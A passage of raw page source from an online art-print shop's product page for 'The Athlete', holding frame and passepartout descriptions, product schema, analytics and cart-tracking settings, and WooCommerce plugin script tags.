print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"}}};
const frameAndPassepartoutFallbacks = {"frame":{"content":"<h3>Frames<\/h3>\n<p>Frame your artwork with our premium quality frames, made of sustainably grown FSC-certified wood. Whether you opt for the timeless beauty of solid oak or the vibrant hues of our painted wood frames, each frame is manufactured and assembled in Denmark.<\/p>\n<p>Equipped with two metal hangers on the back, our frames offer flexibility, allowing you to hang them both vertically and horizontally on your wall.<\/p>\n<p><strong>Free framing included<br \/>\n<\/strong>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon receival. Read more about our <a href=\"#framing\">Free Framing Service here.<\/a><\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, simply follow the link below to explore our full selection.<\/p>\n<p>Not sure about which frame size to choose? Use our size guide to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Frame_Colored_Wood_Close_Up_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Artwall_0730317-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Lucrecia_Rey_Caro_Horse_Stories_Lifestyle_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_070_03-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Rebecca_Hein_Line_No.09_Lifestyle_Low_Res_02-800x1100.jpg",800,1100,true]]},"passepartout":{"content":"<h3>Passepartout<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision, whether it’s complementing the motif with a more subtle tone-on-tone look or adding contrast by mixing colours.<\/p>\n<p>Our premium quality passepartouts are crafted from acid-free FSC-certified paper, ensuring the preservation of your art prints for years to come. A passepartout accentuates your art print and gives it depth, creating a museum-like display. Each passepartout is precisely cut at a 45° angle with a white core, ensuring a seamless transition to the art print.<\/p>\n<p>After selecting the size of the art print you will automatically be shown the matching size passepartout and frame options. When purchasing an art print, frame, and passepartout in matching size we will frame and mount everything for you for free.<\/p>\n<p>We do not offer passepartouts for art prints in size A1, 60&#215;80 cm, 70&#215;70 cm, 70&#215;100 cm, 100&#215;100 cm, and 100&#215;140 cm. For alternative options, we recommend consulting your local framing shop.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_No_03_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Petrol_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true]]}};
const visaCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_Visa_2022-09-05-191954_ahbv.svg";
const masterCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/Mastercard_2022-09-05-191953_swpe.svg";
const americanExpressCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_AmericanExpress_Outlined.svg";
const paypalCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_PayPal_2022-09-05-191954_dnfd.svg";
const dinersClubCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_DinersClub_Outlined.svg";
const googlePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_GooglePay_Outlined.svg";
const applePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_ApplePay_Outlined.svg";
const tpcLogoSymbol = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/tpcicon.svg";
</script>


<div id="product-235713" class="product type-product post-235713 status-publish first instock product_cat-tpc-collection has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
  <div id="single-product-app"></div>
      <img
      class="product-image"
      src="https://theposterclub.com/wp-content/uploads/2023/10/Another_Art_Project_The_Athlete_Product_Low_Res-800x1100.jpg"
      alt=""
      width="800"
      height="1100"
      data-blankwall-source="vm"
      style="display:none;"
    />
      <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "The Athlete",
    "description": "Fine art gicl\u00e9e print by Another Art Project exclusively for The Poster Club.\u00a0\nPrinted on 265 g natural high-quality art paper with a matt, uncoated finish and lightly textured surface, that ensures a vibrant display of colours. Printed in Denmark.\nGicl\u00e9e is a printing technique used to attain intense, saturated colours as well as a greater variety of depth and nuances. Combined with the premium art paper, it guarantees the archival conservation of colours for the highest possible age resistance.\nFits standard-sized frames. The frame is not included.\nThe art print is carefully wrapped in silk paper, packed and shipped in a protective cardboard tube. Worldwide shipping is available.",
    "image": "https://theposterclub.com/wp-content/uploads/2023/10/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1100.jpg",
    "offers": {
        "@type": "Offer",
        "price": "",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/InStock",
        "url": "https://theposterclub.com/product/the-athlete/"
    }
}</script>

</div>

<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({ ecommerce: null });
  window.dataLayer.push({
      event: 'view_item',
      ecommerce: {
        items: [{
          item_name: "The Athlete",
          // item_id: getVariantSkuFromFullSku({sku: product.sku}),
          item_id: 235713,
          price: 43.00,
          item_brand: "Another Art Project",
          item_category: "Posters",
          // item_category2: product?.categories?.[1]?.name[0] || '',
          // item_category3: product?.categories?.[2]?.name[0] || '',
          // item_category4: product?.categories?.[3]?.name[0] || '',
          item_variant: "",
          item_list_name: "Single product",
          quantity: 1,
          currency: 'EUR',
          affiliation: '',
        }]
      }
    })
</script>

		
	</main></div>
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

			
			
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	
	<script>
		const ip = {"country":"US","state":"","city":"","postcode":""};
		const countries = {"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","IC":"Canary Island","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"};
		const userCountry = "US";
		const footerColumns = [{"_type":"_","footer_column_title":"Customer service","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"Shipping & Returns"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/contact\/","footer_column_link_custom_title":"Contact Us"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/product\/giftcard\/","footer_column_link_custom_title":"Gift Card"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"FAQ"}]},{"_type":"_","footer_column_title":"Information","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/about\/","footer_column_link_custom_title":"About"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/press\/","footer_column_link_custom_title":"Press Inquiries"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/terms-and-conditions\/","footer_column_link_custom_title":"Terms & Conditions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":" \/#","footer_column_link_custom_title":"Privacy Setting & Policy"}]},{"_type":"_","footer_column_title":"Work with us","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/professionals\/","footer_column_link_custom_title":"Professionals"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/acoustic-wall-art\/","footer_column_link_custom_title":"Acoustic Wall Art"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/artist-submissions\/","footer_column_link_custom_title":"Artist Submissions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/tpc-apartment\/","footer_column_link_custom_title":"TPC Apartment"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/career\/","footer_column_link_custom_title":"Career"}]}];
		const footerSocials = [{"_type":"_","footer_social_media_link":"https:\/\/www.instagram.com\/theposterclub\/","footer_social_media_link_title":"Instagram"},{"_type":"_","footer_social_media_link":"https:\/\/www.facebook.com\/theposterclub","footer_social_media_link_title":"Facebook"},{"_type":"_","footer_social_media_link":"https:\/\/www.pinterest.dk\/theposterclub\/","footer_social_media_link_title":"Pinterest"}];
		const visa = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/visa.png";
		const mastercard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/mastercard.png";
		const americanExpress = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/american-express.png";
		const paypal = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/paypal-grey.png";
	</script>



	<div id="footer"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/posterclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">window.campaignPages = [];</script><script type="text/javascript">window.tpcProductId = "235713";window.tpcProductCats = ["tpc-collection"];window.tpcProductStock = "instock";window.tpcCatPages = ["frames","oak-frames","moebe-frames","aluminium-frames","coloured-frames","outlet","art-cards","framepaint","original-art","tpc-frames","other-frames","gift-cards","passepartout","limited-editions","wall-objects"];</script>      <script id="currency_nonce" type="text/javascript">
        var wcCurrencyNonce = '651895385f';
      </script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/js.cookie.min.js?ver=1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/wc-strom-currencies.js?ver=1.2" id="wc-strom-currency-js-js"></script>
<script async src='//static.klaviyo.com/onsite/js/PvKwaz/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="sws-frontend-js-extra">
/* <![CDATA[ */
var sws_frontend = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"91242a88ab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/storewide-sale/assets/js/frontend_script.js?ver=1.0.8" id="sws-frontend-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="woocommerce-tax-display-by-country-frontend-js-extra">
/* <![CDATA[ */
var aelia_tdbc_params = {"handle_customer_state":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/js/frontend/frontend.js" id="woocommerce-tax-display-by-country-frontend-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"92aa744bc8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/9f60b3215f.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/697-4baac29bb69b31c7dc00.js" id="697-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/663-d7ec4fce0ba916733760.js" id="663-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/main-71c27428e72dd0efa5ce.js" id="main-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ 